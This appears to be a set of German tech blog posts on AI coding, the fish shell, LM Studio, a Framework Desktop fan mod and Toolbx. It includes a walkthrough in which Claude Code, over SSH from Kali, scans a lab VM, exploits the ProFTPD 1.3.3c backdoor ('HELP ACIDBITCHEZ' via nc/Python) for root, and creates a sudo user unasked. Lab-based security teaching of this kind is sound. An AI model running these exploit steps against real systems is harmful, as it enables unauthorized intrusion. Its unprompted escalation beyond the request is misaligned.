Obwohl alle Teams KI-Tools verwenden dürfen, spiegelt sich das Vorwissen dramatisch in den Projektarbeiten wider. Auch wenn das Niveau der heurigen Projektarbeiten im Durchschnitt viel höher war als drei Jahre zuvor, blieb die Spannbreite unverändert, wurde womöglich noch größer. Teams mit viel IT-Vorwissen bedienten die KI-Tools intelligenter, zielgerichteter und lieferten viel bessere Ergebnisse. Teams, deren Teilnehmer weniger IT-Erfahrung hatten, halfen auch die KI-Tools nur in begrenztem Ausmaß. Obwohl die Ausgangslage für alle gleich war, bleibt es dabei: Besseres Vorwissen, bessere Ergebnisse. Die KI ändert daran nichts, verstärkt eher die Unterschiede.
Fazit
KI macht Software-Entwicklung schneller, effizienter und, wie ich finde, angenehmer. KI nimmt das lästige Formulieren von Schleifen, Methoden und Klassen ab. Es ist nicht mehr so wichtig, ob Sie alle Syntax-Details auswendig kennen — die KI kümmert sich schon darum.
Davon abgesehen ändert sich aber überraschend wenig: Die vernünftige Anwendung von KI-Tools setzt weiterhin ein großes IT-Wissen voraus. Wer mehr Erfahrung hat, mehr Grundlagen kennt, eine solide IT-Ausbildung hat, der/die wird bessere Ergebnisse erzielen, qualitativ guten, sicheren, wartbaren Code produzieren. Das gilt mit oder ohne KI-Tools. Aber mit KI sind Sie in den meisten Fällen schneller fertig.
KI-Tools ändern nichts daran, dass Sie intelligente Prompts formulieren und den resultierenden Code verstehen müssen. Auch in Zukunft müssen Sie im professionellen Segment die Verantwortung für Ihren Code übernehmen. Sie können sich nicht drauf ausreden, dass die KI eben einen Fehler gemacht hat. Es bleibt Ihr Fehler!
Kurz und gut: Professionelle Software-Entwicklung kann eben doch nicht jeder! Vibe Coding ist in diesem Segment nicht zielführend.
PS: Zuletzt die obligatorische Werbeeinschaltung (obwohl diese Website ja eigentlich werbefrei ist, auf jeden Fall frei von externer Werbung): Die vergangenen vier Monate haben Bernd Öggl, Sebastian Springer und ich unser Buch »Coding mit KI« komplett überarbeitet. In meiner fast 40-jährigen Autorenkarriere ist es noch nie vorgekommen, dass ich ein Buch nach nur 18 Monaten so umfassend ändern musste! Wenn Sie sich für KI-assistierte Software-Entwicklung interessieren, werfen Sie einen Blick in das Buch. Es erscheint Anfang Mai.
Das Docker-Buch, das ich zusammen mit Bernd Öggl 2018 konzipiert und verfasst habe, hat sich zu einem kleinen Bestseller entwickelt. Die 5. Auflage wird gerade in die Buchhandlungen ausgeliefert.
Für diese Auflage haben wir das Buch vollständig aktualisiert und alle Beispiele auf den neuesten Stand gebracht. compose.yaml hat in diesem Buch schon immer eine große Rolle gespielt, aber diese Auflage enthält diesbezüglich noch mehr Grundlagen und Beispiele. Schließlich haben wir das Buch um einige neue Kapitel bzw. Abschnitte erweitert:
KI-Funktionen mit Docker: Sprachmodelle mit dem Docker Model Runner (DMR) ausführen, MCP mit dem Docker-MCP-Katalog nutzen
Prometheus Monitoring Server mit Docker Compose aufsetzen
Netzwerk- und Firewall-Interna in Docker und Podman
Windows-Testinstallationen im Grafikmodus mit Dockur ausführen
Toolbx: Software-Umgebungen ohne Container-Isolierung ausführen
In diesem Blog-Artikel habe ich meine Begeisterung für fish zum Ausdruck gebracht. Aber immer wieder stolpere ich über kleine Imkompatibilitäten, wenn andere Programme pardout die bash oder zsh voraussetzen.
VS Code und Remote Shell
Mit VS Code und der Erweiterung Remote SSH können Sie via SSH ein Verzeichnis auf einem Linux-Rechner öffnen und die dort befindlichen Dateien bearbeiten. Das funktioniert wunderbar, wenn der dort die bash oder zsh läuft. Mit der fish gelingt zwar der initiale Verbindungsaufbau, wenig später kommt es aber Timeout. Das Problem ist — eh‘ erst seit fast sechs Jahren — in einem GitHub-Issue dokumentiert. Hoffnung auf Behebung gibt es wohl nicht.
Aber immerhin enthält das Issue einige Lösungsvorschläge. Am praktikabelsten ist es aus meiner Sicht, in der Konfigurationsdatei settings.json von VS Code (unter Linux .config/Code/User/settings.json) die betroffenen Hostnamen einzutragen und ihnen die Plattform Linux zuzuordnen. Absurd, dass VS Code offensichtlich nicht in der Lage ist, diesen Umstand selbst zu erkennen.
Wenn Sie ein Python Environment einrichten, funktioniert dessen übliche Aktivierung mit source .venv/bin/activate nicht. Es gibt (übrigens schon seit 2012!) ein entsprechendes fish-Script — Sie müssen nur daran denken, es auch zu verwenden.
mkdir my-project
cd my-project
python3 -m venv .venv
source .venv/bin/activate # bash, zsh
source .venv/bin/activate.fish # fish !!!
Moderne KI-Tools zum Agentic Coding können nicht nur programmieren, sie können auch Kommandos ausführen — im einfachsten Fall mit grep in der Code-Basis nach einem Schlüsselwort suchen. Diese Funktionalität geht aber weiter als Sie vielleicht denken: Einen SSH-Account mit Key-Authentifizierung vorausgesetzt, kann das KI-Tool auch Kommandos auf externen Rechnern ausführen! Das gibt wiederum weitreichende Möglichkeiten, sei es zu Administration von Linux-Rechner, sei es zur Durchführung von Hacking- oder Penetration-Testing-Aufgaben. In diesem Beitrag illustriere ich anhand eines Beispiels das sich daraus ergebende Potenzial.
Entgegen landläufiger Meinung brauchen Sie zum Hacking per KI keinen MCP-Server! Ja, es gibt diverse MCP-Server, mit denen Sie bash- oder SSH-Kommandos ausführen bzw. Hacking-Tools steuern können, z.B. ssh-mcp, mcp-kali-server oder hexstrike-ai. Aber sofern Ihr KI-Tool sowieso Kommandos via SSH ausführen kann, bieten derartige MCP-Server wenig nennenswerte Vorteile.
Setup auf einem Fedora-Rechner mit zwei virtuellen Maschinen und lokaler Claude-Code-Installation
Setup
Als Ausgangspunkt für dieses Beispiel dient ein KI-Tool mit CLI (Command Line Interface), z.B. Claude Code, Codex CLI, Gemini CLI oder GitHub Copilot CLI. Ebenso geeignet sind Open-Source-Tools wie Aider oder Goose, die mit einem lokalen Sprachmodell verbunden werden können.
Ich habe für meine Tests Claude Code auf einem Linux-Rechner (Fedora) installiert. Claude Code erfordert ein Claude-Abo oder einen API-Zugang bei Anthropic.
Außerdem habe ich zwei virtuelle Maschinen eingerichtet (siehe den obigen Screenshot). Dort läuft einerseits Kali Linux (Hostname kali) und andererseits Basic Pentesting 1 (Hostname vtcsec). Basic Pentesting 1 ist ein in der Security-Ausbildung beliebtes System mit mehreren präparierten Sicherheitslücken.
Für das Netzworking habe ich der Einfachheit halber beide virtuellen Maschinen einer Bridge zugeordnet, so dass sich diese quasi im lokalen Netzwerk befinden. Sicherheitstechnisch für diese Art von Tests wäre es vernünftiger, Kali Linux zwei Netzwerkadapter zuzuweisen, einen für den Zugang zum Hostrechner (Fedora) und einen zweiten für ein internes Netzwerk. Das Target-System (hier Basic Pentesting 1) bekommt nur Zugang zum internen Netzwerk. Damit kann Kali Linux mit dem Target-System kommunizieren, aber es gibt keine Netzwerkverbindung zwischen dem Target-System und dem Host-Rechner oder dem lokalen Netzwerk.
In Kali Linux habe ich den Benutzer aiadmin eingerichtet. Dieser darf per sudo alle Kommandos ohne Passwort ausführen:
# in /etc/sudoers auf Kali Linux
aiadmin ALL=(ALL) NOPASSWD: ALL
Auf dem lokalen Rechner (Fedora) kümmert sich .ssh/config darum, dass aiadmin der Default-User für SSH-Verbindungen ist.
# Datei .ssh/config auf dem lokalen Rechner
Host kali
User aiadmin
Damit der SSH-Login bei Kali Linux ohne Passwort funktioniert, habe ich einen SSH-Key eingerichtet:
fedora$ ssh-copy-id aiadmin@kali
Sobald das funktioniert, habe ich den interaktiven Login für aiadmin gesperrt (Option -l wie lock).
kali$ sudo passwd -l aiadmin
Der privilegierte Benutzer aiadmin kann jetzt also NUR noch per SSH-Key-Login genutzt werden.
Alternatives Setup Bei diesem Setup gibt es eine logische Barriere zwischen unserem Arbeitsrechner mit diversen Entwickler- und KI-Tools und Kali Linux. Wenn Sie im Security-Umfeld arbeiten, ist es naheliegen, Claude Code oder ein anderes KI-Tool direkt in Kali Linux zu installieren und so den SSH-Umweg einzusparen.
Setup testen
Nun richten Sie ein leeres Projektverzeichnis ein, wechseln dorthin und starten claude. Die beiden ersten Prompts dienen dazu, Claude das Testumfeld zu erklären und dieses auszuprobieren.
> There is a Kali Linux installation with hostname kali.
Try to connect via SSH. (OK ...)
> Kali can connect to host vtcsec. This is a VM designated
for penetration testing. ping to it! (OK ...)
Erste Prompts um das Setup zu testen
AI Assisted Hacking
Im dritten Prompt geht es richtig los. Claude soll in Kali Linux einen Port Scan für das Pentesting-System durchführen. Dort findet es eine veraltete ProFTPD-Version mit einer bekannten Sicherheitslücke.
> Now do a proper port scan for vtcsec. Find out what
software is running.
(...) Here's what's running on vtcsec:
Port Service Version
21 FTP ProFTPD 1.3.3c
22 SSH OpenSSH 7.2p2 (Ubuntu)
80 HTTP Apache 2.4.18 (Ubuntu)
OS: Linux 3.x/4.x (Ubuntu), running as a QEMU VM.
Notable observations:
- ProFTPD 1.3.3c is a notably old version with
known vulnerabilities (including a backdoor in
certain distributions).
- OpenSSH 7.2p2 and Apache 2.4.18 are also outdated versions with known CVEs.
- Only 3 ports open, 997 closed — a fairly minimal attack surface.
Port-Scan durchführen
> Find exploits for ProFTPD.
(...) Here are the exploits found for ProFTPD 1.3.3:
Exploit
ProFTPd 1.3.2rc3 < 1.3.3b (FreeBSD) Telnet IAC Buffer Overflow
ProFTPd 1.3.2rc3 < 1.3.3b (Linux) - Telnet IAC Buffer Overflow
ProFTPd 1.3.3c - Compromised Source Backdoor
ProFTPd IAC 1.3.x - Remote Command Execution
ProFTPd 1.3.3c - Backdoor Command Execution (Metasploit)
The most relevant one is the backdoor in ProFTPD 1.3.3c -
this is the infamous incident where the ProFTPD source code
was compromised, and a backdoor was inserted. It allows remote
command execution by sending HELP ACIDBITCHEZ to the FTP service.
There's both a manual exploit and a Metasploit module available.
Want me to try the backdoor exploit against vtcsec?
Wir wollen nun die gefundene Backdoor nutzen. Der erste Exploit-Versuch scheitert, aber bereits im zweiten Versuch kann Claude die Backdoor in ProFTPD ausnutzen und erreicht root-Rechte.
> Yes, try it!
Bash(ssh kali "searchsploit -x linux/remote/15662.txt")
Exploit: ProFTPd 1.3.3c - Compromised Source Backdoor
Remote Code Execution
URL: https://www.exploit-db.com/exploits/15662
Path: /usr/share/exploitdb/exploits/linux/remote/15662.txt
Bash(ssh kali 'echo -e "HELP ACIDBITCHEZ\nid\nhostname
\nuname -a\nexit\n" | nc -w 5 vtcsec 21')
The simple netcat approach didn't return command output.
Let me try with a proper interactive approach using Metasploit
or a Python script.
Bash(ssh kali 'python3 -c " ..." ')
Banner: 220 ProFTPD 1.3.3c Server (vtcsec) [192.168.178.48]
Response: uid=0(root) gid=0(root) groups=0(root)...
Response: vtcsec
Response: Linux vtcsec 4.10.0-28-generic
The backdoor exploit worked. Here's what we got:
- Access level: uid=0(root) — full root access
- Hostname: vtcsec
- Kernel: Linux 4.10.0-28-generic (Ubuntu 16.04)
The HELP ACIDBITCHEZ backdoor in ProFTPD 1.3.3c gave an unauthenticated
remote root shell with zero effort — no credentials, no authentication,
just a single FTP command. Want me to explore the system further or move
on to testing the other services?
ProFTPD-Backdoor ausnutzen
Mit den nun erworbenen root-Rechten soll Claude einen neuen Benutzer mit sudo-Rechten einzurichten. Wiederum scheitert der erste Versuch, weil das Kommando sshpass auf Kali Linux nicht installiert ist. Claude lässt sich davon nicht beirren: Ohne weitere Rückfragen installiert es das fehlende Kommando, richtet den neuen Benutzer ein und verifiziert dessen Funktionsweise. Grandios!
Neuen Benutzer mit sudo-Rechten einrichten
Anmerkungen
Bemerkenswert an diesem Beispiel ist, dass ich Claude nie mitgeteilt habe, wie es vorgehen soll bzw. mit welchen Hacking-Tool es arbeiten soll. Claude hat selbstständig den Port-Scan mit nmap durchgeführt, mit metasploit nach einem Exploit gesucht und diesen angewendet.
Auch wenn das obige Beispiel einen erfolgreichen Einbruch skizziert, wird Hacking mit KI-Unterstützung nicht automatisch zum Kinderspiel. Hier habe ich die Richtung vorgegeben. Wenn Sie dem KI-Tool freie Hand lassen (Prompt: »Get me root access on vtcsec«), führt es den Portscan möglicherweise zuwenig gründlich durch und übersieht den ProFTPD-Server, der in diesem Fall beinahe eine Einladung zum Hacking darstellt. Stattdessen konzentriert sich das Tool darauf, SSH-Logins zu erraten oder Fehler in der Konfiguration des Webservers zu suchen. Das sind zeitaufwändige Prozesse mit nur mäßiger Erfolgswahrscheinlichkeit.
Die Steuerung von Hacking-Tools via SSH stößt an ihre Grenzen, wenn es um die interaktive Bedienung von CLI-Tools oder um die Steuerung grafischer Benutzeroberflächen bzw. Web-Tools geht (z.B. Burp Suite, Empire Framework oder OpenVAS).
Fakt bleibt, dass die KI-Unterstützung den Zeitaufwand für Penetration Tester erheblich senken kann — z.B. wenn es darum geht, mehrere Server gleichzeitig zu überprüfen. Umgekehrt macht die KI das Hacking für sogenannte »Script Kiddies« leichter denn je. Das ist keine erfreuliche Perspektive …
Wer sich dafür interessiert, Sprachmodelle lokal auszuführen, landen unweigerlich bei Ollama. Dieses Open-Source-Projekt macht es zum Kinderspiel, lokale Sprachmodelle herunterzuladen und auszuführen. Die macOS- und Windows-Version haben sogar eine Oberfläche, unter Linux müssen Sie sich mit dem Terminal-Betrieb oder der API begnügen.
Zuletzt machte Ollama allerdings mehr Ärger als Freude. Auf gleich zwei Rechnern mit AMD-CPU/GPU wollte Ollama pardout die GPU nicht nutzen. Auch die neue Umgebungsvariable OLLAMA_VULKAN=1 funktionierte nicht wie versprochen, sondern reduzierte die Geschwindigkeit noch weiter.
Kurz und gut, ich hatte die Nase voll, suchte nach Alternativen und landete bei LM Studio. Ich bin begeistert. Kurz zusammengefasst: LM Studio unterstützt meine Hardware perfekt und auf Anhieb (auch unter Linux), bietet eine Benutzeroberfläche mit schier unendlich viel Einstellmöglichkeiten (wieder: auch unter Linux) und viel mehr Funktionen als Ollama. Was gibt es auszusetzen? Das Programm richtet sich nur bedingt an LLM-Einsteiger, und sein Code untersteht keiner Open-Source-Lizenz. Das Programm darf zwar kostenlos genutzt werden (seit Mitte 2025 auch in Firmen), aber das kann sich in Zukunft ändern.
Kostenlose Downloads für LM Studio finden Sie unter https://lmstudio.ai. Die Linux-Version wird als sogenanntes AppImage angeboten. Das ist ein spezielles Paketformat, das grundsätzlich eine direkte Ausführung der heruntergeladenen Datei ohne explizite Installation erlaubt. Das funktioniert leider nur im Zusammenspiel mit wenigen Linux-Distributionen auf Anhieb. Bei den meisten Distributionen müssen Sie die Datei nach dem Download explizit als »ausführbar« kennzeichnen. Je nach Distribution müssen Sie außerdem die FUSE-Bibliotheken installieren. (FUSE steht für Filesystem in Userspace und erlaubt die Nutzung von Dateisystem-Images ohne root-Rechte oder sudo.)
Nach dnf install fuse-libs und chmod +x können Sie LM Studio per Doppelklick im Dateimanager starten.
Erste Schritte
Nach dem ersten Start fordert LM Studio Sie auf, ein KI-Modell herunterzuladen. Es macht gleich einen geeigneten Vorschlag. In der Folge laden Sie dieses Modell und können dann in einem Chat-Bereich Prompts eingeben. Die Eingabe und die Darstellung der Ergebnisse sieht ganz ähnlich wie bei populären Weboberflächen aus (also ChatGPT, Claude etc.).
Nachdem Sie sich vergewissert haben, dass LM Studio prinzipiell funktioniert, ist es an der Zeit, die Oberfläche genauer zu erkunden. Grundsätzlich können Sie zwischen drei Erscheinungsformen wählen, die sich an unterschiedliche Benutzergruppen wenden: User, Power User und Developer.
In den letzteren beiden Modi präsentiert sich die Benutzeroberfläche in all ihren Optionen. Es gibt
vier prinzipielle Ansichten, die durch vier Icons in der linken Seitenleiste geöffnet werden:
Chats
Developer (Logging-Ausgaben, Server-Betrieb)
My Models (Verwaltung der heruntergeladenen Sprachmodelle)
Discover (Suche und Download weiterer Modelle).
GPU Offload und Kontextlänge einstelln
Sofern Sie mehrere Sprachmodelle heruntergeladen haben, wählen Sie das gewünschte Modell über ein Listenfeld oberhalb des Chatbereichs aus. Bevor der Ladevorgang beginnt, können Sie diverse Optionen einstellen (aktivieren Sie bei Bedarf Show advanced settings). Besonders wichtig sind die Parameter Context Length und GPU Offload.
Die Kontextlänge limitiert die Größe des Kontextspeichers. Bei vielen Modellen gilt hier ein viel zu niedriger Defaultwert von 4000 Token. Das spart Speicherplatz und erhöht die Geschwindigkeit des Modells. Für anspruchsvolle Coding-Aufgaben brauchen Sie aber einen viel größeren Kontext!
Der GPU Offload bestimmt, wie viele Ebenen (Layer) des Modells von der GPU verarbeitet werden sollen. Für die restlichen Ebenen ist die CPU zuständig, die diese Aufgabe aber wesentlich langsamer erledigt. Sofern die GPU über genug Speicher verfügt (VRAM oder Shared Memory), sollten Sie diesen Regler immer ganz nach rechts schieben! LM Studio ist nicht immer in der Lage, die Größe des Shared Memory korrekt abzuschätzen und wählt deswegen mitunter einen zu kleinen GPU Offload.
Grundeinstellungen beim Laden eines SprachmodellsÜberblick über die heruntergeladenen Sprachmodelle
Debugging und Server-Betrieb
In der Ansicht Developer können Sie Logging-Ausgaben lesen. LM Studio verwendet wie Ollama und die meisten anderen KI-Oberflächen das Programm llama.cpp zur Ausführung der lokalen Modelle. Allerdings gibt es von diesem Programm unterschiedliche Versionen für den CPU-Betrieb (langsam) sowie für diverse GPU-Bibliotheken.
In dieser Ansicht können Sie den in LM Studio integrierten REST-Server aktivieren. Damit können Sie z.B. mit eigenen Python-Programmen oder mit dem VS-Code-Plugin Continue Prompts an LM Studio senden und dessen Antwort verarbeiten. Standardmäßig kommt dabei der Port 1234 um Einsatz, wobei der Zugriff auf den lokalen Rechner limitiert ist. In den Server Settings können Sie davon abweichende Einstellungen vornehmen.
Logging-Ausgaben und Server-OptionenHinter den Kulissen greift LM Studio auf »llama.cpp« zurück
Praktische Erfahrungen am Framework Desktop
Auf meinem neuen Framework Desktop mit 128 GiB RAM habe ich nun diverse Modelle ausprobiert. Die folgende Tabelle zeigt die erzielte Output-Geschwindigkeit in Token/s. Beachten Sie, dass die Geschwindigkeit spürbar sinkt wenn viel Kontext im Spiel ist (größere Code-Dateien, längerer Chat-Verlauf).
Normalerweise gilt: je größer das Sprachmodell, desto besser die Qualität, aber desto kleiner die Geschwindigkeit. Ein neuer Ansatz durchbricht dieses Muster. Bei Mixture of Expert-Modellen (MoE-LLMs) gibt es Parameterblöcke für bestimmte Aufgaben. Bei der Berechnung der Ergebnis-Token entscheidet das Modell, welche »Experten« für den jeweiligen Denkschritt am besten geeignet sind, und berücksichtigt nur deren Parameter.
Ein populäres Beispiel ist das freie Modell GPT-OSS-120B. Es umfasst 117 Milliarden Parameter, die in 36 Ebenen (Layer) zu je 128 Experten organisiert sind. Bei der Berechnung jedes Output Tokens sind in jeder Ebene immer nur vier Experten aktiv. Laut der Modelldokumentation sind bei der Token Generation immer nur maximal 5,1 Milliarden Parameter aktiv. Das beschleunigt die Token Generation um mehr als das zwanzigfache:
Welches ist nun das beste Modell? Auf meinem Rechner habe ich mit dem gerade erwähnten Modell GPT-OSS-120B sehr gute Erfahrungen gemacht. Für Coding-Aufgaben funktionieren auch qwen3-next-80b-83b und glm-4.5-air gut, wobei letzteres für den praktischen Einsatz schon ziemlich langsam ist.
Rechtschreibkontrolle deaktivieren
Zu den größten Ärgernissen der LM-Studio-Oberfläche (intern realisiert auf Basis des Electron-Frameworks) zählt die stets aktive Rechtschreibkontrolle in allen Eingabefeldern. In den Einstellungsdialogen gibt es gefühlt eine Million Optionen, aber keine, um die Rechtschreibkontrolle zu deaktivieren :-( Wenn jetzt die Desktop-Sprache (deutsch) und die Sprache Ihrer Prompts (englisch) nicht übereinstimmt, wird praktisch der gesamte Text rot unterstrichen. Mühsam.
Abhilfe: Suchen Sie nach der Konfigurationsdatei, die unter Linux den Namen .config/LM Studio/Preferences hat. Dort löschen Sie alle vordefinierten dictionary-Zeichenketten für die Einstellung spellcheck. In meinem Fall sieht die neue Datei dann so aus:
Wie ich hier berichtet habe, ist der Framework Desktop zwar die meiste Zeit leise, aber ca. alle zehn Minuten heult der Netzteillüfter für ca. 30 Sekunden — selbst dann, wenn das Gerät mehr oder weniger im Leerlauf läuft. Das ist extrem störend. Es hat zwei Versuche gebraucht, aber jetzt herrscht Ruhe.
Das Problem
Kurz zusammengefasst: Der Framework Desktop hat eine wunderbare CPU-Kühlung mit einem 120mm-Lüfter. Dieser kann aber das eingebaute Netzteil nicht kühlen. Das gekapselte Netzteil besitzt einen eigenen 40mm-Lüfter (PSU), der zwar die meiste Zeit still steht, aber dafür im Betrieb umso unangenehmer heult.
Die Luftzufuhr zum Netzteil wird durch eine enge Röhre und das Gitter des Gehäuses behindert.
Das Netzteil ist nur mäßig effizient, was sich vermutlich im Leerlaufbetrieb besonders stark auswirkt.
Im Netzteil steht die Luft. Diese wird immer heißer.
Ca. 1/2 h nach dem Einschalten wird erstmals eine kritische Temperatur erreicht. Nun startet unvermittelt der winzige Lüfter. Eine halbe Minute reicht, um das Netzteil mit frischer Luft etwas abzukühlen — aber nach ca. 10 Minuten beginnt das Spiel von neuem.
Der Netzteillüfter kann nicht durch das BIOS gesteuert werden.
Lösungsversuch 1 (unbefriedigend)
Aus dem Framework-Forum stammt die Idee, das Netzteil durch einen normalerweise langsam laufenden externen Lüfter regelmäßig zu kühlen. Diese Idee habe ich aufgegriffen. Im ersten Versuch habe ich einen 60-mm-Lüfter mit 5V-Versorgung verwendet. Diesen habe ich über eine USB-Buchse mit Strom versorgt, mit einem ziemlich hässlichen Poti (amazon-Link) zur Regulierung der Drehzahl. Der Lüfter muss so eingebaut werden, dass er nach außen bläst, die warme Luft aus dem Netzteil also heraussaugt.
Erster Versuch mit USB-Lüfter
Prinziell war bereits dieser erste Versuch von Erfolg gekrönt. Der interne PSU-Lüfter schaltete sich nicht mehr ein.
Allerdings ist die Konstruktion unschön. Die minimale, per Poti einstellbare Drehzahl war so hoch, dass mich das relativ leise Geräusch des externen Lüfters immer noch störte. Aber prinzipiell war bewiesen, dass bereits eine minimale Durchlüftung des Netzteils ausreicht, um bei geringer Belastung das regelmäßige Aufheulen des PSU-Lüfters zu verhindern.
Lösungsversuch 2 (funktioniert)
Zwei Dinge sind beim ersten Versuch nachteilig: Einerseits kann der Lüfter nicht so weit nach unten hin reguliert werden (also mit niedriger Drehzahl betrieben werden), dass er für mich unhörbar ist. Andererseits fehlt dem Lüfter die »Intelligenz«, unter Last höher zu drehen.
Nun bietet der Framework Desktop einen Anschluss für einen zweiten, internen Gehäuselüfter. phoronix hat damit experimentiert, aber der Nutzen ist überschaubar.
Meine Idee war nun, diesen Anschluss für einen externen Lüfter zu verwenden. Die einzige Hürde besteht darin, ein Kabel nach außen zu führen. Dazu muss ein Loch in das Belüftungsgitter gebohrt werden. Am besten wäre es, den Framework Desktop dazu zu zerlegen, bis die Rückwand komplett entfernt werden kann. Das war mir zu mühsam. Ich habe nur den CPU-Lüfter ausgebaut, den Innenraum abgedeckt (damit keine Eisenspäne herumfliegen) und dann mit einem Metallbohrer ein Loch in das Lüftungsgitter gebohrt und mit einem Staubsauger alle Späne sofort weggesaugt. Wirklich elegant ist das Ergebnis nicht, aber es erfüllt seinen Zweck.
Anschluss des externen Lüfters (rechts im Bild, »Sys Fan 2«)
Anschließend habe ich ein 10-cm-Verlängerskabel für den Lüfter nach außen geleitet und den eigentlichen Lüfter dort angeschlossen. Die Lüftermontage habe ich mit einer festen Plastikfolie (ausgeschnitten aus der Rückseite eines Schnellhefters) und viel Klebeband so bewerkstelligt, dass zwischen Gehäuse und Lüfter ein Luftkanal von ca. 1 cm entsteht. Wichtig: Der Lüfter muss so montiert werden, dass er die Luft aus dem Netzteil nach außen saugt/bläst.
Zweiter Versuch mit 12-V-Lüfter, der als »System Fan 2« über das BIOS gesteuert wirdAus der Rückseite eines Schnellhefters habe ich einen Kanal für den externen Lüfter gebastelt
Zuletzt habe ich das gesamte Gehäuse mit ein paar Filzgleitern höher gestellt, so dass ein Wärmetransport von der Unterseite des Gehäuses möglich ist. Ich vermute, dass diese Maßnahme nur im CPU-intensiven Dauerbetrieb relevant ist. Solange der Framework Desktop nur gelegentlich unter Last läuft, wird die Unterseite nicht besonders warm.
Filzgleiter erhöhen den Bodenabstand
Bleibt noch die Lüftersteuerung: Beim CPU-Lüfter habe ich CPU Fan min duty % auf 25 Prozent eingestellt. Der Lüfter dreht dann so langsam, dass ich ihn nicht höre, sorgt aber dennoch für einen steten Luftzug durch das Gehäuse. Erst unter Last dreht der CPU-Lüfter stärker auf und wird hörbar.
Der externe Lüfter wird im BIOS über Chassis Fan 2 gesteuert. Ich habe Chassis 2 Fan min duty % auf 30 Prozent gestellt. Wiederum war das Ziel, einen Wert zu wählen, der für mich unterhalb der Hör/Störschwelle ist, aber gleichzeitig für eine dauerhafte Durchlüftung des engen Netzteilkanals zu sorgen. Als Fan Sensor habe ich Mainboard Power eingestellt, aber vermutlich würde jeder andere Temperatursensor ebenso gut funktionieren. Das Netzteil hat keinen eigenen Sensor. Auf jeden Fall ist es sinnvoll, das Netzteil intensiver zu kühlen, wenn die CPU unter Last heiß wird. Naturgemäß sind meine Einstellungen persönliche Erfahrungswerte, abhängig vom eingesetzten Lüfter (ich habe den Noctua NF-A6x25 PWM verwendet, amazon-Link), vom Nutzungsverhalten und vom Aufstellungsort.
BIOS/EFI-Einstellungen für den »System Fan 2«
Ergebnis
Ich bin zufrieden. Im normalen Desktopbetrieb ist der Rechner jetzt (für meine Ohren) lautlos. Wenn ich den Kernel kompiliere oder Sprachmodelle ausführe, die CPU also unter Volllast arbeitet, drehen die beiden Lüfter (CPU-Lüfter intern, mein Netzteil-Lüfter extern) langsam hoch und sind deutlich hörbar, aber auf jeden Fall in einer viel angenehmeren Tonlage als bisher. Den internen PSU-Kühler mit seiner extrem unangenehmen Geräuschkulisse habe ich seit der Inbetriebnahme des externen Lüfters nie mehr gehört.
Der außen befestigte Lüfter ist zugegebenermaßen ein hässlicher Hack für ein 2000-€-Gerät. Bei normalen Aufstellung des Rechners am oder unter dem Schreibtisch stört die Konstruktion aber nicht. Mir ist auf jeden Fall die Akustik wichtiger als die Optik.
Für einen vollständig lautlosen Betrieb müsste das Framework-Mainboard in ein größeres Gehäuse gebaut und mit einem effizienteren, größeren Netzteil versorgt werden. Dazu habe ich keine Zeit/Lust/Geld. Die hier präsentierte Lösung verursacht weniger als 20 € Kosten und lässt sich in einer Stunde bewerkstelligen.
Bleibt zuletzt die Frage, ob man bei einem 2000-€-Computer nicht von Haus aus ein besser durchdachtes Kühlungs-Design hätte erwarten sollen. Ist wirklich nur Apple in der Lage oder willig, sich diese Mühe zu machen?
Beim Experimentieren mit KI-Sprachmodellen bin ich über das Projekt »Toolbx« gestolpert. Damit können Sie unkompliziert gekapselte Software-Umgebungen erzeugen und ausführen.
Toolbx hat große Ähnlichkeiten mit Container-Tools und nutzt deren Infrastruktur, unter Fedora die von Podman. Es gibt aber einen grundlegenden Unterschied zwischen Docker/Podman auf der einen und Toolbx auf der anderen Seite: Docker, Podman & Co. versuchen die ausgeführten Container sicherheitstechnisch möglichst gut vom Host-System zu isolieren. Genau das macht Toolbx nicht! Im Gegenteil, per Toolbx ausgeführte Programme können auf das Heimatverzeichnis des aktiven Benutzers sowie auf das /dev-Verzeichnis zugreifen, Wayland nutzen, Netzwerkschnittstellen bedienen, im Journal protokollieren, die GPU nutzen usw.
Toolbx wurde ursprünglich als Werkzeug zur Software-Installation in Distributionen auf der Basis von OSTree konzipiert (Fedora CoreOS, Siverblue etc.). Dieser Artikel soll als eine Art Crash-Kurs dienen, wobei ich mit explizit auf Fedora als Host-Betriebssystem beziehe. Grundwissen zu Podman/Docker setze ich voraus.
Mehr Details gibt die Projektdokumentation. Beachten Sie, dass die offizielle Bezeichnung des Projekts »Toolbx« ohne »o« in »box« lautet, auch wenn das zentrale Kommando toolbox heißt und wenn die damit erzeugten Umgebungen üblicherweise Toolboxes genannt werden.
Hello, Toolbx!
Das Kommando toolbox aus dem gleichnamigen Paket wird ohne sudo ausgeführt. In der Minimalvariante erzeugen Sie mit toolbox <name> eine neue Toolbox, die als Basis ein Image Ihrer Host-Distribution verwendet. Wenn Sie also wie ich in diesen Beispielen unter Fedora arbeiten, fragt toolbox beim ersten Aufruf, ob es die Fedora-Toolbox herunterladen soll:
toolbox create test1
Image required to create Toolbx container.
Download registry.fedoraproject.org/fedora-toolbox:43 (356.7MB)? [y/N]: y
Created container: test1
Wenn Sie als Basis eine andere Distribution verwenden möchten, geben Sie den Distributionsnamen und die Versionsnummer in zwei Optionen an:
toolbox create --distro rhel --release 9.7 rhel97
Das Kommando toolbox list gibt einen Überblick, welche Images Sie heruntergeladen haben und welche Toolboxes (in der Podman/Docker-Nomenklatur: welche Container) Sie erzeugt haben:
toolbox list
IMAGE ID IMAGE NAME CREATED
f06fdd638830 registry.access.redhat.com/ubi9/toolbox:9.7 3 days ago
b1cc6a02cef9 registry.fedoraproject.org/fedora-toolbox:43 About an hour ago
CONTAINER ID CONTAINER NAME CREATED STATUS IMAGE NAME
695e17331b4a llama-vulkan-radv 2 days ago exited docker.io/kyuz0/amd-strix-halo-toolboxes:vulkan-radv
dc8fd94977a0 rhel97 22 seconds ago created registry.access.redhat.com/ubi9/toolbox:9.7
dd7d51c65852 test1 18 minutes ago created registry.fedoraproject.org/fedora-toolbox:43
Um eine Toolbox aktiv zu nutzen, aktivieren Sie diese mit toolbox enter. Damit starten Sie im Terminal eine neue Session. Sie erkennen nur am veränderten Prompt, dass Sie sich nun in einer anderen Umgebung befinden. Sie haben weiterhin vollen Zugriff auf Ihr Heimatverzeichnis; die restlichen Verzeichnisse stammen aber überwiegend von Toolbox-Container. Hinter den Kulissen setzt sich der in der Toolbox sichtbare Verzeichnisbaum aus einer vollkommen unübersichtlichen Ansammlung von Dateisystem-Mounts zusammen. findmnt liefert eine über 350 Zeilen lange Auflistung!
